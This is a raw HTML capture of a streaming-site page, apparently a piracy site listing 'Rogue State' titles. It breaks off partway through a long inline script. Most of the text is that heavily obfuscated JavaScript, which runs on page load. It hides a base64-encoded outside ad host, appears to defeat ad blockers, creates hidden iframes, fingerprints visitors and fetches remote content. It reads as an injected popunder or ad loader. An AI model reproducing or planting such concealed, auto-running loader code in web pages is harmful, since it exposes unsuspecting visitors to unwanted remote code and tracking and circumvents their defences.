

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fmovies.hn/production/rogue-state
body_size: 28708
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Watch Latest Rogue State Movies Online | Fmovies</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Stream all Rogue State movies and tv shows for free with English and Spanish subtitle"/>
<meta name="keywords" content="Rogue State movies, Rogue State shows, best Rogue State movies, best Rogue State shows"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_17/theme_1/favicon.png"
      type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.fmovies.hn/production/rogue-state"/>
<meta property="og:title"
      content="Watch Latest Rogue State Movies Online | Fmovies"/>
<meta property="og:image" content="https://img.fmovies.hn/xxrz/1300x700/100/00/8d/008d591ff1bafeae94f80c8af712c21b/008d591ff1bafeae94f80c8af712c21b.png"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Stream all Rogue State movies and tv shows for free with English and Spanish subtitle"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_17/theme_1/style.min.css?v=8.4">
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=UA-204295228-1""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-204295228-1');
</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5269876,t.a=5269849,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.O='Ly9jZWV2aXdlcC5jb20vNS81MjY5ODc2',t.k=2,t.A=$.Ip*1658830614,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_gvmuf',t.N='_rkwtujd';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function _(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return 